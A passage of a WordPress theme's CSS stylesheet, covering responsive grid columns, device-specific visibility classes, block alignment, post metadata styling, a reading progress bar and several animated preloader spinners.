    .column-md-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
}
@media (max-width: 991px) {
    .column-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .column-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .column-sm-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .column-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .mb-sm-30 {
        margin-bottom: 30px;
    }
    .mb-sm-20 {
        margin-bottom: 20px;
    }
    .mb-sm-15 {
        margin-bottom: 15px;
    }
    .mb-sm-10 {
        margin-bottom: 10px;
    }
}
@media (max-width: 767px) {
    .column-xs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .column-xs-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .column-xs-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .column-xs-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .hidden-xs-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}
@media (max-width: 767px) {
    .hide-on-mobile {
        display: none !important;
        visibility: hidden !important;
        opacity: 0 !important;
    }
}
@media (min-width: 768px) and (max-width: 1024px) {
    .hide-on-tablet {
        display: none !important;
        visibility: hidden !important;
        opacity: 0 !important;
    }
}
@media (min-width: 1025px) {
    .hide-on-desktop {
        display: none !important;
        visibility: hidden !important;
        opacity: 0 !important;
    }
}
.wrapper {
    width: calc(100vw - 3rem);
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
}
.single.no-sidebar .entry-content {
    margin-left: auto;
    margin-right: auto;
}
.wp-block-group .wp-block-group__inner-container > *.alignfull {
    max-width: 100%;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}
.alignfull [class*="inner-container"] > .alignwide,
.alignwide [class*="inner-container"] > .alignwide {
    margin-left: auto;
    margin-right: auto;
    width: calc(100vw - 3rem);
    max-width: 100%;
}
/* TODO */
@media only screen and (min-width: 482px) {
    .wrapper {
        max-width: calc(100vw - 2rem);
        /* max-width: calc(100vw - 10rem); */
    }
    .single.no-sidebar .entry-content {
        max-width: min(calc(100vw - 10rem), 68rem);
    }
    .alignfull [class*="inner-container"] > .alignwide,
    .alignwide [class*="inner-container"] > .alignwide {
        width: calc(100vw - 10rem);
    }
}
@media only screen and (min-width: 992px) {
    .wrapper {
        max-width: calc(100vw - 5rem);
        /* max-width: min(calc(100vw - 10rem), 130rem); */
    }
    .single.no-sidebar .entry-content {
        max-width: min(calc(100vw - 10rem), 68rem);
    }
    .no-sidebar .alignfull {
        margin: 3rem calc(50% - 50vw);
        max-width: 100vw;
        width: 100vw;
    }
    .no-sidebar .alignwide {
        margin-left: calc(50% - 62rem);
        margin-right: calc(50% - 62rem);
        max-width: min(100vw, 99rem);
    }
    .alignfull [class*="inner-container"] > .alignwide,
    .alignwide [class*="inner-container"] > .alignwide {
        width: min(calc(100vw - 10rem), 102rem);
    }
}
@media only screen and (min-width: 482px) {
    .no-sidebar .entry-content > .alignleft {
        /*rtl:ignore*/
        margin-left: calc(0.5 * (100vw - min(calc(100vw - 10rem), 68rem)));
        /*rtl:ignore*/
        margin-right: 2.5rem;
    }
}
@media only screen and (min-width: 482px) {
    .no-sidebar .entry-content > .alignright {
        /*rtl:ignore*/
        margin-left: 2.5rem;
        /*rtl:ignore*/
        margin-right: calc(0.5 * (100vw - min(calc(100vw - 10rem), 68rem)));
    }
}
.theme-article-overlap {
    position: relative;
    overflow: hidden;
}
.theme-article-overlap,
.theme-article-overlap a:not(:hover, :focus) {
    color: var(--theme-text-color-secondary);
}
.theme-article-overlap .entry-details {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 2rem;
    z-index: 1;
}
.site-header,
#site-content,
.site-footer {
    margin-left: auto;
    margin-right: auto;
}
.entry-meta {
    display: flex;
    align-items: center;
    font-size: 1.6rem;
    gap: 1rem;
}
.entry-meta-item {
    display: flex;
    align-items: center;
    gap: 0.5rem;
}
.entry-meta-date a {
    color: var(--theme-color-dark);
    font-weight: 400;
}
.site .entry-meta-categories {
    font-weight: 700;
    margin-bottom: 0.25rem;
    font-size: 1.1rem;
}
.site .entry-meta-categories .category-has-background,
.site-recommendation-section .entry-meta-categories a,
.site-content-hero .entry-meta-categories a {
    background-color: var(--theme-primary-color);
    border-radius: 0.3rem;
    color: #fff !important;
    padding: 0.1rem 0.8rem;
    margin-top: 0.2rem;
    margin-bottom: 0.5rem;
}
.site .entry-meta-categories .category-has-background:hover,
.site .entry-meta-categories .category-has-background:focus,
.site-recommendation-section .entry-meta-categories a:hover,
.site-recommendation-section .entry-meta-categories a:focus {
    background-color: var(--theme-bg-color);
    color: #fff !important;
}
/* TODO Rework This */
.entry-meta-item.entry-meta-categories a {
    /* background-color: red; */
    padding: 0 5px;
    font-weight: 700;
    color: white;
    font-size: small;
}
.entry-meta-footer {
    display: flex;
    gap: 2rem;
    align-items: center;
}
.entry-image {
    position: relative;
}

.entry-meta-date-author {
    display:flex;
    gap:0 20px;
}
/* Progress Bar
*----------------------------------- */
#hill-voice-progress-bar {
    background-color: var(--theme-primary-color);
    position: fixed;
    width: 0;
    height: 4px;
    z-index: 99999;
}
#hill-voice-progress-bar.top {
    top: 0;
}
.admin-bar #hill-voice-progress-bar.top {
    top: 32px;
}
@media only screen and (max-width: 782px) {
    .admin-bar #hill-voice-progress-bar.top {
        top: 46px;
    }
}
@media only screen and (max-width: 600px) {
    .admin-bar #hill-voice-progress-bar.top {
        top: 0;
    }
}
#hill-voice-progress-bar.bottom {
    bottom: 0;
}
/* Preloader
--------------------------------------------- */
.theme-preloader {
    width: 100%;
    height: 100vh;
    position: fixed;
    background-color: var(--theme-bg-color);
    z-index: 999999;
    display: flex;
    justify-content: center;
    align-items: center;
    opacity: 1;
}
.theme-preloader-spinner {
    width: 100vw;
    height: 100vh;
    position: relative;
    display: block;
}
.theme-preloader-spinner-1 .theme-preloader-throbber {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.theme-preloader-spinner-1 .theme-preloader-throbber::after {
    content: "";
    display: block;
    width: 64px;
    height: 64px;
    margin: 8px;
    border-radius: 50%;
    border: 6px solid var(--theme-primary-color);
    border-color: var(--theme-primary-color) transparent var(--theme-primary-color) transparent;
    animation: preloader 1s linear infinite;
}
.theme-preloader-spinner-2 .theme-preloader-throbber {
    border-radius: 100%;
    height: 10px;
    width: 10px;
    background-color: var(--preloader-throbber-bg);
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    bottom: 0;
    box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
    40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    -webkit-animation: load 3s infinite linear;
    -moz-animation: load 3s infinite linear;
    -o-animation: load 3s infinite linear;
    animation: load 3s infinite linear;
}
@keyframes preloader {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
@-webkit-keyframes load {
    0% {
        -webkit-transform: translate(0px, 0px), rotate(0deg);
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
    25% {
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        -40px -40px 0px 0px var(--preloader-throbber-bg), 40px 40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg);
    }
    50% {
        box-shadow: 0px -40px 0px 0px var(--preloader-throbber-bg), 0px 40px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg),
        -40px -40px 0px 0px var(--preloader-throbber-bg), 40px 40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg);
    }
    70% {
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
    }
    75% {
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        height: 10px;
        width: 10px;
    }
    80% {
        -webkit-transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 40px;
        width: 40px;
    }
    85% {
        -webkit-transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 40px;
        width: 40px;
    }
    90% {
        -webkit-transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 10px;
        width: 10px;
    }
    95% {
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
}
@-moz-keyframes load {
    0% {
        -moz-transform: translate(0px, 0px), rotate(0deg);
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
    25% {
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        -40px -40px 0px 0px var(--preloader-throbber-bg), 40px 40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg);
    }
    50% {
        box-shadow: 0px -40px 0px 0px var(--preloader-throbber-bg), 0px 40px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg),
        -40px -40px 0px 0px var(--preloader-throbber-bg), 40px 40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg);
    }
    70% {
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
    }
    75% {
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        height: 10px;
        width: 10px;
    }
    80% {
        -moz-transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 40px;
        width: 40px;
    }
    85% {
        -moz-transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 40px;
        width: 40px;
    }
    90% {
        -moz-transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 10px;
        width: 10px;
    }
    95% {
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
    100% {
        -moz-transform: rotate(360deg);
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
}
@keyframes load {
    0% {
        transform: translate(0px, 0px), rotate(0deg);
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
    25% {
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        -40px -40px 0px 0px var(--preloader-throbber-bg), 40px 40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg);
    }
    50% {
        box-shadow: 0px -40px 0px 0px var(--preloader-throbber-bg), 0px 40px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg),
        -40px -40px 0px 0px var(--preloader-throbber-bg), 40px 40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg);
    }
    70% {
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
    }
    75% {
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        height: 10px;
        width: 10px;
    }
    80% {
        transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 40px;
        width: 40px;
    }
    85% {
        transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 40px;
        width: 40px;
    }
    90% {
        transform: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 10px;
        width: 10px;
    }
    95% {
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
    100% {
        transform: rotate(360deg);
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
}
@-o-keyframes load {
    0% {
        -o-transforms: translate(0px, 0px), rotate(0deg);
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
    25% {
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        -40px -40px 0px 0px var(--preloader-throbber-bg), 40px 40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg);
    }
    50% {
        box-shadow: 0px -40px 0px 0px var(--preloader-throbber-bg), 0px 40px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg),
        -40px -40px 0px 0px var(--preloader-throbber-bg), 40px 40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg);
    }
    70% {
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
    }
    75% {
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        height: 10px;
        width: 10px;
    }
    80% {
        -o-transforms: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 40px;
        width: 40px;
    }
    85% {
        -o-transforms: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 40px;
        width: 40px;
    }
    90% {
        -o-transforms: translate(0px, 0px) rotate(360deg);
        box-shadow: 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg),
        0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg), 0px 0px 0px 0px var(--preloader-throbber-bg);
        background-color: var(--preloader-throbber-bg);
        height: 10px;
        width: 10px;
    }
    95% {
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
    100% {
        -o-transforms: rotate(360deg);
        box-shadow: 0px 40px 0px 0px var(--preloader-throbber-bg), 0px -40px 0px 0px var(--preloader-throbber-bg), 40px 0px 0px 0px var(--preloader-throbber-bg), -40px 0px 0px 0px var(--preloader-throbber-bg),
        40px 40px 0px 0px var(--preloader-throbber-bg), -40px -40px 0px 0px var(--preloader-throbber-bg), 40px -40px 0px 0px var(--preloader-throbber-bg), -40px 40px 0px 0px var(--preloader-throbber-bg);
    }
}
.theme-preloader-spinner-3 .theme-preloader-throbber {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 3px solid;
    border-color: var(--preloader-throbber-bg) var(--preloader-throbber-bg) transparent transparent;
    -webkit-animation: rotation 1s linear infinite;
    animation: rotation 1s linear infinite;
}
.theme-preloader-spinner-3 .theme-preloader-throbber:after,
.theme-preloader-spinner-3 .theme-preloader-throbber:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    border: 3px solid;
    border-color: transparent transparent var(--theme-primary-color) var(--theme-primary-color);
    width: 40px;
    height: 40px;
    border-radius: 50%;
    -webkit-animation: rotationBack 0.5s linear infinite;
    animation: rotationBack 0.5s linear infinite;
    transform-origin: center center;
}
.theme-preloader-spinner-3 .theme-preloader-throbber:before {
    width: 32px;
    height: 32px;
    border-color: var(--preloader-throbber-bg) var(--preloader-throbber-bg) transparent transparent;
    -webkit-animation: rotation 1.5s linear infinite;
    animation: rotation 1.5s linear infinite;
}
@-webkit-keyframes rotation {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
@keyframes rotation {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
@-webkit-keyframes rotationBack {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(-360deg);
    }
}
@keyframes rotationBack {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(-360deg);
    }
}
.theme-preloader-spinner-4 .theme-preloader-throbber {
    width: 0;
    height: 4.8px;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: var(--preloader-throbber-bg);
    box-shadow: 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-animation: animFw 8s linear infinite;
    animation: animFw 8s linear infinite;
}
.theme-preloader-spinner-4 .theme-preloader-throbber::after,
.theme-preloader-spinner-4 .theme-preloader-throbber::before {
    content: "";
    width: 10px;
    height: 1px;
    background: var(--preloader-throbber-bg);
    position: absolute;
    top: 9px;
    right: -2px;
    opacity: 0;
    transform: rotate(-45deg) translateX(0px);
